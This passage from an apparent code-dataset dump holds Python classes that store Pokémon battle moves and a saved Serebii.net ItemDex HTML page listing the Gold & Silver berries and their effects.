Database--------------------------------------------------\n\"\"\"\n\nclass Attack:\n def __init__(self,condition=0,name='',\n atkType = Type.NoType,cat = AttackCat.Other,\n att = 0,acc = 0,pp=0,effect = '',description = '', sec_effect = ''):\n self.__condition = condition\n self.__name = name\n self.__atkType = atkType\n self.__cat = cat\n self.__sec_effect = sec_effect\n ## Value 357 means --\n ## Value 951 means ??\n if att == '--':\n self.__att = 357\n elif att == '??':\n self.__att = 951\n else:\n self.__att = int(att)\n ## Value 357 means --\n if acc == '--':\n self.__acc = 357\n else:\n self.__acc = int(acc)\n self.__pp = int(pp)\n self.__effect = effect\n self.__description = description\n\n def __str__(self):\n string = '\\nName: '+self.__name\n string += '\\nCondition: ' + str(self.__condition)\n string += '\\nType: '+self.__atkType\n string += '\\nCategory: '+self.__cat\n string += '\\nAttribute: '+str(self.__att)\n string += '\\nAccuracy: '+str(self.__acc)\n string += '\\nPP: '+str(self.__pp)\n string += '\\nEffect: '+self.__effect\n string += '\\nDescription: '+self.__description\n string += '\\nSecundary Effect: '+ str(self.__sec_effect)\n return string\n\n def __repr__(self):\n return self.__str__()\n\n def set_condition(self, value):\n self.__condition = value\n\n def get_condition(self):\n return self.__condition\n\n def get_name(self):\n return self.__name\n\n def get_type(self):\n return self.__atkType\n\n def get_cat(self):\n return self.__cat\n\n def get_att(self):\n return self.__att\n\n def get_acc(self):\n return self.__acc\n\n def get_PP(self):\n return self.__pp\n\n def get_effect(self):\n return self.__effect\n def get_description(self):\n return self.__description\n \nclass PokeAttacks:\n def __init__(self, attackGroups=None, attacks=None):\n if attackGroups:\n self.__attackGroups = {}\n for attackGroup in attackGroups.keys():\n self.__attackGroups[attackGroup] = []\n for attack in attackGroups[attackGroup]:\n caract = []\n for element in attack:\n caract.append(element)\n if len(caract)==8:\n self.__attackGroups[attackGroup].\\\n append(Attack(name = caract[0],\n atkType = Type.__fromStr__(caract[1]),\n cat = AttackCat.__fromStr__(caract[2]),\n att = caract[3],\n acc = caract[4],\n pp = caract[5],\n effect = caract[6],\n description = caract[7]))\n elif len(caract) == 9:\n self.__attackGroups[attackGroup].\\\n append(Attack(condition = caract[0],\n name = caract[1],\n atkType = Type.__fromStr__(caract[2]),\n cat = AttackCat.__fromStr__(caract[3]),\n att = caract[4],\n acc = caract[5],\n pp = caract[6],\n effect = caract[7],\n description = caract[8]))\n else:\n pass\n elif attacks:\n self.__attackGroups = attacks\n\n def __str__(self):\n string = ''\n for key in self.get_attack_groups():\n string += key+':\\n'\n for attack in self.get_attack_group(key):\n string += str(attack)+'\\n'\n return string\n\n # Retrieve attacks by name\n def __getitem__(self, item):\n for key in self.get_attack_groups():\n for attack in self.get_attack_group(key):\n if item == attack.get_name():\n return attack\n return None\n\n def get_attack_groups(self):\n return self.__attackGroups.keys()\n\n def get_attack_group(self,key):\n return self.__attackGroups[key]\n"
},
{
"alpha_fraction": 0.6236250996589661,
"alphanum_fraction": 0.6489436626434326,
"avg_line_length": 57.90708923339844,
"blob_id": "6b655a7fbdb1fb5bfaf127e97338fa26c40b32b5",
"content_id": "e31cf6c8fcb6f87b1544342295e5d10d4351c4ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 24179,
"license_type": "no_license",
"max_line_length": 454,
"num_lines": 409,
"path": "/Itemdex/Itens/berry/GS Berries.html",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "\n<!DOCTYPE HTML PUBLIC \"-//W3C//DTD HTML 4.01 Transitional//EN\">\n<html>\n\n<head>\n<title>Serebii.net ItemDex - GS Berry</title>\n\n<meta name=\"GENERATOR\" content=\"Arachnophilia 4.0\">\n<meta name=\"FORMATTER\" content=\"Arachnophilia 4.0\">\n<meta name=\"keywords\" content=\"Pokemon, Serebii, Item, GS Berry\" />\n\t\t<link rel=\"stylesheet\" type=\"text/css\" HREF=\"/style/itemdex.css\">\n\n</head>\n\n<meta http-equiv=\"imagetoolbar\" CONTENT=\"no\">\n <link rel=\"stylesheet\" type=\"text/css\" HREF=\"http://www.serebii.net/spp-temp.css\">\n <LINK REL=\"SHORTCUT ICON\" HREF=\"http://www.serebii.net/favicon.ico\">\n\n<BODY ondragstart=\"return false\" text=#000000 bottomMargin=0 bgcolor=\"#383838\" \nleftMargin=0 topMargin=0 rightMargin=0>\n <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse\" bordercolor=\"#111111\" width=\"100%\" height=\"1\" background=\"http://www.serebii.net/BannerBg.jpg\">\n <tr>\n <td width=\"100%\" background=\"http://www.serebii.net/BannerBg.jpg\" height=\"1\">\n <div align=\"center\">\n <font color=\"#000000\">\n <img border=\"0\" src=\"http://www.serebii.net/Banner.jpg\"></font></td>\n </tr>\n </table>\n <table border=\"1\" cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse\" bordercolor=\"#111111\" width=\"100%\" height=\"1\">\n <tr>\n <td width=\"95%\" height=\"1\" colspan=\"3\" bgcolor=\"#507C36\" bordercolor=\"#111111\">\n <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"100%\" height=\"1\">\n\t\t\t<td colspan=\"2\" height=\"1\">\n <div id=\"menu\"><b>Quick Links -</b> <a href=\"http://www.serebii.net/index2.shtml\">Home</a> - <a href=\"http://www.serebiiforums.com/\" target=\"blank\">Forums</a> - <a href=\"mailto:webmaster@serebii.net\">Contact</a> - <a href=\"http://www.serebii.net/chat.shtml\">Chat</a> - <a href=\"http://www.serebii.net/pokedex-bw\">BW Pokédex</a> - <a href=\"http://www.serebii.net/pokedex-xy\">XYORAS Pokédex</a> - <a href=\"http://www.serebii.net/pokearth\">Pokéarth</a></div></td>\n<td align=\"right\" width=\"300\" height=\"1\">\n<div id=\"menu\"> <form id=\"searchbox_018410473690156091934:6gahkiyodbi\" action=\"http://www.serebii.net/search.shtml\" style=\"margin:0px;\">\n <input type=\"hidden\" name=\"cx\" value=\"018410473690156091934:6gahkiyodbi\" />\n <input type=\"hidden\" name=\"cof\" value=\"FORID:11\" />\n <input name=\"q\" type=\"text\" size=\"20\" />\n <input type=\"submit\" name=\"sa\" value=\"Search\" />\n </form>\n <script type=\"text/javascript\" src=\"http://www.google.com/coop/cse/brand?form=searchbox_018410473690156091934%3A6gahkiyodbi\"></script>\n</div>\n</td>\n</tr>\n</table>\n</td>\n </tr>\n\n\n\n\n<tr>\n<td width=\"1%\" height=\"362\" valign=\"top\" bgcolor=\"#507C36\" bordercolor=\"#111111\">\n<div id=\"menu\"><img src=\"/Toolbar/headers/SPP.gif\" width=\"140\" height=\"27\"></a><br />\n<a href=\"/index2.shtml\">News</a><br />\n<a href=\"/archive.shtml\">Archived news</a><br />\n<a href=\"/pokedex/\">RBYGSC Pokédex</a><br />\n<a href=\"/pokedex-rs/\">R/S/C/FR/LG/E Pokédex</a><br />\n<a href=\"/pokedex-dp/\">DPtHGSS Pokédex</a><br />\n<a href=\"/pokedex-bw/\">Black/White Pokédex</a><br />\n<a href=\"/pokedex-xy/\">XY & ORAS Pokédex</a><br />\n<a href=\"/attackdex/\">Attackdex</a><br />\n<a href=\"/attackdex-dp/\">Attackdex DPPt</a><br />\n<a href=\"/attackdex-bw/\">Attackdex BW</a><br />\n<a href=\"/attackdex-xy/\">Attackdex XY</a><br />\n<a href=\"/itemdex/\">ItemDex</a><br />\n<a href=\"/pokearth/\">Pokéarth</a><br />\n<a href=\"/abilitydex/\">Abilitydex</a><br />\n<a href=\"/itemdex/list/berry.shtml\">Berrydex</a><br />\n<a href=\"/spindex/\">Spin-Off Pokédex</a><br />\n<a href=\"/spindex-dp/\">Spin-Off Pokédex DP</a><br />\n<a href=\"/spindex-bw/\">Spin-Off Pokédex BW</a><br />\n<a href=\"/card/dex/\">Cardex</a><br />\n<a href=\"/games/mechanics.shtml\">Game Mechanics</a><br />\n<a href=\"/potw-xy\">Pokémon of the Week</a><br />\n<a href=\"/potw-xy/\">-6th Gen </a><br />\n<a href=\"/potw-bw/\">-5th Gen </a><br />\n<a href=\"http://www.serebiiforums.com\" target=\"blank\">Forums</a><br />\n<a href=\"/chat.shtml\">Chat</a><br />\n<a href=\"/chat-wifi.shtml\">WiFi Chat</a><br />\n<a href=\"/games/currentevents.shtml\">Current & Upcoming Events</a><br />\n<a href=\"/events\">Event Database</a><br />\n<a href=\"/xy/pokemon.shtml\">6th Generation Pokémon</a><br />\n<a href=\"/omegarubyalphasapphire/megaevolutions.shtml\">-ORAS Mega Evolutions</a><br />\n\n<a href=\"/anime/\"><img src=\"/Toolbar/headers/Anime.gif\" border=\"0\" width=\"140\" height=\"27\"></a><br />\n<a href=\"/anime/epiguide/\">Episode Listings & Pictures</a><br />\n<a href=\"/anime/dex/\">AniméDex</a><br />\n<a href=\"/anime/characters/\">Character Bios</a><br />\n<a href=\"/anime/epiguide/indigo/\">The Indigo League</a><br />\n<a href=\"/anime/epiguide/orange/\">The Orange League</a><br />\n<a href=\"/anime/epiguide/johto/\">The Johto Saga</a><br />\n<a href=\"/anime/epiguide/houen/\">The Saga in Hoenn!</a><br />\n<a href=\"/anime/epiguide/kanto/\">Kanto Battle Frontier Saga!</a><br />\n<a href=\"/anime/epiguide/shinou/\">The Sinnoh Saga!</a><br />\n<a href=\"/anime/epiguide/bestwishes/\">Best Wishes - Unova Saga</a><br />\n<a href=\"/anime/epiguide/xy/\">XY - Kalos Saga</a><br />\n<a href=\"/anime/epiguide/chronicles/\">Pokémon Chronicles</a><br />\n<a href=\"/anime/epiguide/specials/\">The Special Episodes</a><br />\n<a href=\"/anime/banned.shtml\">The Banned Episodes</a><br />\n<a href=\"/anime/shiny/\">Shiny Pokémon</a><br />\n<a href=\"/anime/mecha/\">Team Rocket Mechas</a><br />\n<a href=\"/anime/movies/\">Movies In Anime</a><br />\n<a href=\"/anime/dvd/\">DVD Listings</a><br />\n<a href=\"/anime/gba/\">GBA Video Listings</a><br />\n\n<a href=\"/games/\"></a><img src=\"/Toolbar/headers/Games.gif\" border=\"0\" width=\"140\" height=\"27\"></b></a><br />\n<b>Gen VI</b><br />\n<a href=\"/xy/\">X & Y</a><br />\n<a href=\"/omegarubyalphasapphire/\">Omega Ruby & Alpha Sapphire</a><br />\n<a href=\"/bank/\">Pokémon Bank</a><br />\n<a href=\"/battletrozei/\">Pokémon Battle Trozei<br />Pokémon Link: Battle</a><br />\n<a href=\"/artacademy/\">Pokémon Art Academy</a><br />\n<a href=\"/bandofthieves/\">The Band of Thieves & 1000 Pokémon</a><br />\n<a href=\"/shuffle/\">Pokémon Shuffle</a><br />\n<a href=\"/pokken/\">Pokkén Tournament</a><br />\n<a href=\"/detective/\">Pokémon Detective Game</a><br />\n<a href=\"/smashbros3dswiiu/\">Smash Bros for 3DS/Wii U</a><br />\n<b>Gen V</b><br />\n<a href=\"/blackwhite/\">Black & White</a><br />\n<a href=\"/black2white2/\">Black 2 & White 2</a><br />\n<a href=\"/dreamradar/\">Pokémon Dream Radar</a><br />\n<a href=\"/trettalab/\">Pokémon Tretta Lab</a><br />\n<a href=\"/rumbleu/\">Pokémon Rumble U</a><br />\n<a href=\"/dungeoninfinity/\">Mystery Dungeon: Gates to Infinity</a><br />\n<a href=\"/conquest/\">Pokémon Conquest</a><br />\n<a href=\"/pokepark2/\">PokéPark 2: Wonders Beyond</a><br />\n<a href=\"/rumble2/\">Pokémon Rumble Blast</a><br />\n<a href=\"/pokedex3d/\">Pokédex 3D</a><br />\n<a href=\"/pokedex3dpro/\">Pokédex 3D Pro</a><br />\n<a href=\"/typingds/\">Learn With Pokémon: Typing Adventure</a><br />\n<a href=\"/card/howtoplayds/\">TCG How to Play DS</a><br />\n<a href=\"/pokedexios/\">Pokédex for iOS</a><br />\n<b>Gen IV</b><br />\n<a href=\"/diamondpearl/\">Diamond & Pearl</a><br />\n<a href=\"/platinum/\">Platinum</a><br />\n<a href=\"/heartgoldsoulsilver/\">Heart Gold & Soul Silver</a><br />\n<a href=\"/ranger3/\">Pokémon Ranger: Guardian Signs</a><br />\n<a href=\"/melee/\">Pokémon Rumble</a><br />\n<a href=\"/dungeon3/\">Mystery Dungeon: Blazing, Stormy & Light Adventure Squad</a><br />\n<a href=\"/pokepark/\">PokéPark Wii - Pikachu's Great Adventure</a><br />\n<a href=\"/battle/\">Pokémon Battle Revolution</a><br />\n<a href=\"/dungeonsky/\">Mystery Dungeon - Explorers of Sky</a><br />\n<a href=\"/ranger2/\">Pokémon Ranger: Shadows of Almia</a><br />\n<a href=\"/dungeon2/\">Mystery Dungeon - Explorers of Time & Darkness</a><br />\n<a href=\"/ranch/\">My Pokémon Ranch</a><br />\n<a href=\"/battrio/\">Pokémon Battrio</a><br />\n<a href=\"/ssbb/\">Smash Bros Brawl</a><br />\n<b>Gen III</b><br />\n\n<a href=\"/rubysapphire/\">Ruby & Sapphire</a><br />\n<a href=\"/red_green/\">Fire Red & Leaf Green</a><br />\n<a href=\"/emerald/\">Emerald</a><br />\n<a href=\"/colosseum/\">Pokémon Colosseum</a><br />\n<a href=\"/xd/\">Pokémon XD: Gale of Darkness</a><br />\n<a href=\"/dash/\">Pokémon Dash</a><br />\n<a href=\"/pokemon_channel/\">Pokémon Channel</a><br />\n<a href=\"/pokemon_box/\">Pokémon Box: RS</a><br />\n<a href=\"/pinball_rs/\">Pokémon Pinball RS</a><br />\n<a href=\"/ranger/\">Pokémon Ranger</a><br />\n<a href=\"/mysteriousdungeon/\">Mystery Dungeon Red & Blue</a><br />\n<a href=\"/torouze/\">PokémonTrozei</a><br />\n<a href=\"/pikachu/\">Pikachu DS Tech Demo</a><br />\n<a href=\"/pokeparkfish/\">PokéPark Fishing Rally</a><br />\n<a href=\"/e-reader/\">The E-Reader</a><br />\n<a href=\"/pokemate/\">PokéMate</a><br />\n<b>Gen II</b><br />\n<a href=\"/gs/\">Gold/Silver</a><br />\n<a href=\"/crystal/\">Crystal</a><br />\n<a href=\"/stadium2/\">Pokémon Stadium 2</a><br />\n<a href=\"/puzzlechallenge/\">Pokémon Puzzle Challenge</a><br />\n<a href=\"/mini/\">Pokémon Mini</a><br />\n<a href=\"/smash_bros_2/\">Super Smash Bros. Melee</a><br />\n<b>Gen I</b><br />\n<a href=\"/rb/\">Red, Blue & Green</a><br />\n<a href=\"/yellow/\">Yellow</a><br />\n<a href=\"/puzzleleague/\">Pokémon Puzzle League</a><br />\n<a href=\"/snap/\">Pokémon Snap</a><br />\n<a href=\"/pinball/\">Pokémon Pinball </a><br />\n<a href=\"/stadiumjp/\">Pokémon Stadium (Japanese)</a><br />\n<a href=\"/stadium/\">Pokémon Stadium </a><br />\n<a href=\"/tradingcardgamegb/\">Pokémon Trading Card Game GB </a><br />\n<a href=\"/smash_bros/\">Super Smash Bros. </a><br />\n<b>Miscellaneous</b><br />\n<a href=\"/games/mechanics.shtml\">Game Mechanics</a><br />\n<a href=\"/vgc\">Video Game Championships</a><br />\n<a href=\"/games/others.shtml\">In Other Games </a><br />\n<a href=\"/games/consoles.shtml\">Special Edition Consoles </a><br />\n<a href=\"/apps\">Smartphone & Tablet Apps </a><br />\n\n<a href=\"/manga/\"><img src=\"/Toolbar/headers/Manga.gif\" border=\"0\" width=\"140\" height=\"27\"></a><br />\n<a href=\"/manga/\">General Information</a><br />\n<a href=\"/manga/dex\">MangaDex</a><br />\n<a href=\"/manga/characters\">Character BIOs</a><br />\n<a href=\"/manga/characters-new\">Detailed BIOs</a><br />\n<a href=\"/manga/chapter.shtml\">Chapter Guides</a><br />\n<a href=\"/manga/volume.shtml\">Volume Guides</a><br />\n<a href=\"/manga/rby/\">RBG Series</a><br />\n<a href=\"/manga/yellow/\">Yellow Series</a><br />\n<a href=\"/manga/gsc/\">GSC Series</a><br />\n<a href=\"/manga/rs/\">RS Series</a><br />\n<a href=\"/manga/frlg/\">FRLG Series</a><br />\n<a href=\"/manga/bf/\">Emerald Series</a><br />\n<a href=\"/manga/dp/\">DP Series</a><br />\n<a href=\"/manga/pt/\">Platinum Series</a><br />\n<a href=\"/manga/hgss/\">HGSS Series</a><br />\n<a href=\"/manga/bw/\">BW Series</a><br />\n<a href=\"/manga/b2w2/\">B2W2 Series</a><br />\n<a href=\"/manga/xy/\">XY Series</a><br />\n<a href=\"/manga/oras/\">ORAS Series</a><br />\n\n<a href=\"/movies/\"><img src=\"/Toolbar/headers/Movies.gif\" border=\"0\" width=\"140\" height=\"27\"></a><br />\n<a href=\"/movies/mewtwo/origin/\">The Origin of Mewtwo </a><br />\n<a href=\"/movies/mewtwo/\">Mewtwo Strikes Back </a><br />\n<a href=\"/movies/lugia/\">The Power of One </a><br />\n<a href=\"/movies/entei/\">Spell Of The Unown </a><br />\n<a href=\"/anime/epiguide/specials/002.shtml\">Mewtwo Returns </a><br />\n<a href=\"/movies/serebii/\">Celebi: Voice of the Forest</a><br />\n<a href=\"/movies/latias_latios/\">Pokémon Heroes</a><br />\n<a href=\"/movies/jirachi/\">Jirachi - Wish Maker</a><br />\n<a href=\"/movies/deoxys/\">Destiny Deoxys!</a><br />\n<a href=\"/movies/mew/\">Lucario and the Mystery of Mew!</a><br />\n<a href=\"/movies/kyogre/\">Pokémon Ranger & The Temple of the Sea!</a><br />\n<a href=\"/movies/dp/\">The Rise of Darkrai!</a><br />\n<a href=\"/movies/giratina/\">Giratina & The Sky Warrior!</a><br />\n<a href=\"/movies/arceus/\">Arceus and the Jewel of Life</a><br />\n<a href=\"/movies/celebi/\">Zoroark - Master of Illusions</a><br />\n<a href=\"/movies/victini/\">Black: Victini & Reshiram<br />White: Victini & Zekrom</a><br />\n<a href=\"/movies/kyurem/\">Kyurem VS The Sword of Justice</a><br />\n<a href=\"/movies/meloetta/\">-Meloetta's Midnight Serenade</a><br />\n<a href=\"/movies/genesect/\">Genesect and the Legend Awakened</a><br />\n<a href=\"/movies/xy/\">Diancie & The Cocoon of Destruction</a><br />\n<a href=\"/movies/hoopa/\">The Archdjinn of Rings: Hoopa</a><br />\n\n<a href=\"/movies/\"><img src=\"/Toolbar/headers/PikachuShorts.gif\" border=\"0\" width=\"140\" height=\"27\"></a><br />\n<a href=\"/movies/pikachu1/\">Pikachu's Summer Vacation</a><br />\n<a href=\"/movies/pikachu2/\">Pikachu's Rescue Adventure</a><br />\n<a href=\"/movies/pikachu3/\">Pikachu And Pichu </a><br />\n<a href=\"/movies/pikachu4/\">Pikachu's PikaBoo </a><br />\n<a href=\"/movies/pikachu5/\">Camp Pikachu!</a><br />\n<a href=\"/movies/pikachu6/\">Gotta Dance!!</a><br />\n<a href=\"/movies/pikachu7/\">Pikachu's Summer Festival!</a><br />\n<a href=\"/movies/pikachu8/\">Pikachu's Ghost Festival!</a><br />\n<a href=\"/movies/pikachu9/\">Pikachu's Island Adventure!</a><br />\n<a href=\"/movies/pikachu10/\">Pikachu's Exploration Club</a><br />\n<a href=\"/movies/pikachu11/\">Pikachu's Great Ice Adventure</a><br />\n<a href=\"/movies/pikachu12/\">Pikachu's Sparkling Search</a><br />\n<a href=\"/movies/pikachu13/\">Pikachu's Really Mysterious Adventure</a><br />\n<a href=\"/movies/eevee/\">Eevee & Friends</a><br />\n<a href=\"/movies/klefki/\">Pikachu, What's This Key?</a><br />\n<a href=\"/anime/epiguide/pwv/\">The Pikachu's Winter Vacations</a><br />\n\n<img src=\"/Toolbar/headers/TradingCards.gif\" border=\"0\" width=\"140\" height=\"27\"></a><br />\n<a href=\"/card/dex/\">Cardex</a><br /> \n<a href=\"/card/dex/extra\">-Extra Pokémon Types</a><br /> \n<a href=\"/card/dex/owner\">-Owner's Pokémon</a><br /> \n<a href=\"/card/dex/trainers\">Trainer Cards</a><br /> \n<a href=\"/card/dex/energy\">Energy Cards</a><br /> \n<a href=\"/card/english.shtml\">English Sets</a><br /> \n<a href=\"/card/phantomforces\">-XY Phantom Forces</a><br /> \n<a href=\"/card/furiousfists\">-XY Furious Fists</a><br /> \n<a href=\"/card/flashfire\">-XY Flash Fire</a><br /> \n<a href=\"/card/xy\">-X & Y</a><br /> \n<a href=\"/card/legendarytreasures\">-BW Legendary Treasures</a><br /> \n<a href=\"/card/plasmablast\">-BW Plasma Blast</a><br /> \n<a href=\"/card/dpt.shtml\">-DPtHS Series</a><br /> \n<a href=\"/card/ex.shtml\">-EX Series</a><br /> \n<a href=\"/card/neo.shtml\">-Neo/eSeries</a><br /> \n<a href=\"/card/first.shtml\">-First Gen Series</a><br /> \n<a href=\"/card/engpromo.shtml\">English Promos</a><br /> \n<a href=\"/card/xypromos\">-XY Promos</a><br /> \n<a href=\"/card/bwpromos\">-BW Promos</a><br /> \n<a href=\"/card/hgsspromo\">-HGSS Promo</a><br /> \n<a href=\"/card/popseries.shtml\">-POP Series</a><br /> \n<a href=\"/card/japanese.shtml\">Japanese Sets</a><br /> \n<a href=\"/card/gaiavolcano\">-Gaia Volcano</a><br /> \n<a href=\"/card/tidalstorm\">-Tidal Storm</a><br /> \n<a href=\"/card/phantomgate\">-Phantom Gate</a><br /> \n<a href=\"/card/risingfist\">-Rising Fists</a><br /> \n<a href=\"/card/wildblaze\">-Wild Blaze</a><br /> \n<a href=\"/card/collectionx\">-Collection X</a><br /> \n<a href=\"/card/collectiony\">-Collection Y</a><br /> \n<a href=\"/card/vs\">-Pokémon VS</a><br /> \n<a href=\"/card/jppromo.shtml\">Japanese Promos</a><br /> \n<a href=\"/card/everyonesexcitingbattle\">-Everyone's Exciting Battle</a><br /> \n<a href=\"/card/teamplasmagiftset\">-Team Plasma GIft Set</a><br /> \n<a href=\"/card/blackkyuremexbattlestrength\">-Battle Strength: Black Kyurem EX</a><br /> \n<a href=\"/card/whitekyuremexbattlestrength\">-Battle Strength: White Kyurem EX</a><br /> \n<a href=\"/card/bwpromo\">-BW Promos</a><br /> \n</div>\n</td>\n<td width=\"99%\" height=\"362\" valign=\"top\" bordercolor=\"#111111\">\n<font face=\"Verdana\" size=\"1\" color=\"#FFFFFF\"><div align=\"center\"><script type=\"text/javascript\"><!--\ngoogle_ad_client = \"pub-4807457957392508\";\ngoogle_ad_width = 468;\ngoogle_ad_height = 60;\ngoogle_ad_format = \"468x60_as\";\ngoogle_ad_channel =\"0862402736\";\ngoogle_ad_type = \"text\";\ngoogle_color_border = \"4F7830\";\ngoogle_color_bg = \"2F9840\";\ngoogle_color_link = \"000000\";\ngoogle_color_url = \"008000\";\ngoogle_color_text = \"000000\";\n//--></script>\n<script type=\"text/javascript\"\n src=\"http://pagead2.googlesyndication.com/pagead/show_ads.js\">\n</script></div></a><br />\n\n\n\n<div align=center><table align=center width=\"500\" border=\"0\" cellspacing=\"0\" cellpadding=\"0\">\n<tr>\n<td align=\"center\"><a href=\"/itemdex/list/pokeball.shtml\"><img src=\"/itemdex/pokeball.png\" border=\"0\" alt=\"PokéBalls\" title=\"PokéBalls\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/recovery.shtml\"><img src=\"/itemdex/recovery.png\" border=\"0\" alt=\"Recovery Items\" title=\"Recovery Items\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/holditem.shtml\"><img src=\"/itemdex/holditem.png\" border=\"0\" alt=\"Hold Items\" title=\"Hold Items\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/evolutionary.shtml\"><img src=\"/itemdex/evolutionary.png\" border=\"0\" alt=\"Evolutionary Items\" title=\"Evolutionary Items\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/berry.shtml\"><img src=\"/itemdex/berry.png\" border=\"0\" alt=\"Berries\" title=\"Berries\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/gsberry.shtml\"><img src=\"/itemdex/gsberry.png\" border=\"0\" alt=\"GS Berries\" title=\"GS Berries\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/battleeffect.shtml\"><img src=\"/itemdex/battleeffect.png\" border=\"0\" alt=\"Battle Effect Items\" title=\"Battle Effect Items\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/vitamins.shtml\"><img src=\"/itemdex/vitamins.png\" border=\"0\" alt=\"Vitamins\" title=\"Vitamins\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/fossil.shtml\"><img src=\"/itemdex/fossil.png\" border=\"0\" alt=\"Fossils\" title=\"Fossils\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/mail.shtml\"><img src=\"/itemdex/mail.png\" border=\"0\" alt=\"Mail\" title=\"Mail\" /></a></td>\n\n<td align=\"center\"><a href=\"/itemdex/list/miscellaneous.shtml\"><img src=\"/itemdex/miscellaneous.png\" border=\"0\" alt=\"Miscellaneous Items\" title=\"Miscellaneous Items\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/keyitem.shtml\"><img src=\"/itemdex/keyitem.png\" border=\"0\" alt=\"Key Items\" title=\"Key Items\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/eventitem.shtml\"><img src=\"/itemdex/eventitem.png\" border=\"0\" alt=\"Event Items\" title=\"Event Items\" /></a></td>\n<td align=\"center\"><a href=\"/itemdex/list/decorations.shtml\"><img src=\"/itemdex/decorations.png\" border=\"0\" alt=\"Decorations\" title=\"Decorations\" /></a></td>\n</tr></table></div><p>\n<div align=\"center\"><font size=\"4\"><b><u>GS Berries</u></b></font></div><p>The \"GS Berries\" are a brand of berries that were only included in Gold & Silver. These berries were all used for recovery purposes on Pokémon. These berries could be held by the Pokémon for in-battle effects. They are all one-use items but you can get new ones each day.</p><table class=\"dextable\" align=\"center\" >\n\t<tr>\n\t\t<td width=\"32\" class=\"fooevo\">Picture</td>\n\t\t<td class=\"fooevo\">Name</td>\n\t\t<td class=\"fooevo\">Effect</td>\n\t</tr>\n\t\n\t<tr height=\"32\"><td class=\"cen\"> </td><td class=\"fooinfo\"><a href=\"/itemdex/berry.shtml\">Berry</a></td><td class=\"fooinfo\">A self-restore item</td>\t</tr>\n\t<tr height=\"32\"><td class=\"cen\"> </td><td class=\"fooinfo\"><a href=\"/itemdex/bitterberry.shtml\">Bitter Berry</a></td><td class=\"fooinfo\">A self-cure for confusion.</td>\t</tr>\n\t<tr height=\"32\"><td class=\"cen\"> </td><td class=\"fooinfo\"><a href=\"/itemdex/burntberry.shtml\">Burnt Berry</a></td><td class=\"fooinfo\">A self-cure for freezing.</td>\t</tr>\n\t<tr height=\"32\"><td class=\"cen\"> </td><td class=\"fooinfo\"><a href=\"/itemdex/goldberry.shtml\">Gold Berry</a></td><td class=\"fooinfo\">A self-restore item</td>\t</tr>\n\t<tr height=\"32\"><td class=\"cen\"> </td><td class=\"fooinfo\"><a href=\"/itemdex/iceberry.shtml\">Ice Berry</a></td><td class=\"fooinfo\">A self-cure for burn.</td>\t</tr>\n\t<tr height=\"32\"><td class=\"cen\"> </td><td class=\"fooinfo\"><a href=\"/itemdex/mintberry.shtml\">Mint Berry</a></td><td class=\"fooinfo\">A self-awakening for sleep.</td>\t</tr>\n\t<tr height=\"32\"><td class=\"cen\"> </td><td class=\"fooinfo\"><a href=\"/itemdex/miracleberry.shtml\">MiracleBerry</a></td><td class=\"fooinfo\">Cures all status problems.</td>\t</tr>\n\t<tr height=\"32\"><td class=\"cen\"> </td><td class=\"fooinfo\"><a href=\"/itemdex/mysteryberry.shtml\">MysteryBerry</a></td><td class=\"fooinfo\">A self-restore for PP.</td>\t</tr>\n\t<tr height=\"32\"><td class=\"cen\"> </td><td class=\"fooinfo\"><a href=\"/itemdex/przcureberry.shtml\">PrzCureBerry</a></td><td class=\"fooinfo\">A self-cure for paralysis.</td>\t</tr>\n\t<tr height=\"32\"><td class=\"cen\"> </td><td class=\"fooinfo\"><a href=\"/itemdex/psncureberry.shtml\">PsnCureBerry</a></td><td class=\"fooinfo\">A self-cure for poison.</td>\t</tr></table></td>\n <td width=\"1%\" height=\"86\" valign=\"top\" bgcolor=\"#507C36\"><div id=\"menu\">\n<a href=\"/potw-xy/\"><img src=\"/Toolbar/headers/PotW.gif\" border=\"0\" width=\"140\" height=\"27\"></a></b><br />\n<a href=\"/potw-xy/488.shtml\"><img src=\"/potw-xy/488.jpg\" border=0 alt=\"Pokémon of the Week\" width=\"140\"></a> \n <img src=\"/Toolbar/headers/NextInJapan.gif\" border=\"0\" width=\"140\" height=\"27\"></b><br /> \n<img border=\"0\" src=\"/anime/NextOn/864.jpg\" width=\"140\"><br />\nEpisode #864<br />\n<b>Into the Badlands! Fight, Goomy!!</b><br />\n<img border=\"0\" src=\"/anime/NextOn/864-i.jpg\" width=\"140\"><br />\nAirdate: 19/02/2015<br />\n <img src=\"/Toolbar/headers/RecentlyUsa.gif\" border=\"0\" width=\"140\" height=\"27\"></font></b><br />\n <a href=\"/anime/epiguide/xy/854.shtml\"><img border=\"0\" src=\"/Toolbar/anime/854.jpg\" width=\"140\"><br />\nEpisode #854<br />\n<b>When Light and Dark Collide! </b><br />\n <a href=\"/anime/epiguide/xy/854.shtml\"><img src=\"/anime/synopsis.gif\" border=0>Synopsis</a><br />\n <a href=\"/anime/pictures/xy/854.shtml\"><img src=\"/anime/pictures.gif\" border=0>Pictures</a><br />\n <img src=\"/Toolbar/headers/ComingInUsa.gif\" border=\"0\" width=\"140\" height=\"27\"></font></b><br />\n <a href=\"/anime/epiguide/xy/855.shtml\"><img border=\"0\" src=\"/Toolbar/anime/855.jpg\" width=\"140\"><br />\nEpisode #855<br />\n<b>A Stealthy Challenge!</b><br />\nAirdate: 28/02/2015</a><br />\n <a href=\"/anime/epiguide/xy/856.shtml\"><img src=\"/anime/synopsis.gif\" border=0>Synopsis</a><br />\n <a href=\"/anime/pictures/xy/8536shtml\"><img src=\"/anime/pictures.gif\" border=0>Pictures</a><br />\n <img src=\"/Toolbar/headers/SocialMedia.gif\" border=\"0\" width=\"140\" height=\"27\"></b><br /> \n<div 